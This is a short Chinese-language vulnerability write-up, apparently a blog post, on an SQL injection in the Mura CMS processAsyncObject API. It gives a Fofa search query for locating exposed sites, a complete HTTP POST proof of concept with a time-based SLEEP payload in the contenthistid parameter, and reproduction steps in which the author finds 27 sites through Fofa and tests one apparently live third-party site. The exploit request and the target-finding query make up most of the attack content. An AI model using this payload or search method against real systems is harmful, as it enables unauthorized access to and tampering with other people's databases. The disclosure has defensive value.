Mura CMS processAsyncObject SQL注入漏洞

漏洞描述

该漏洞允许攻击者在某些API请求中注入恶意SQL代码,来访问或修改数据库信息,甚至可能获得对系统的完全控制,主要危害包括未授权访问敏感数据以及可能对系统完整性造成的损害



Fofa: body="Powered by Mura CMS"

POC



POST /index.cfm/_api/json/v1/default/?method=processAsyncObject HTTP/1.1

Host: your-ip

Content-Type: application/x-www-form-urlencoded

object=displayregion&contenthistid=x%5c' AND (SELECT 3504 FROM (SELECT(SLEEP(5)))MQYa)-- Arrv&previewid=1

漏洞复现

在fofa中搜索资产,有27条数据



访问其中一个站点进行抓包

使用sleep(5)进行判断



使用sleep(10)进行判断

浙公网安备 33010602011771号

浙公网安备 33010602011771号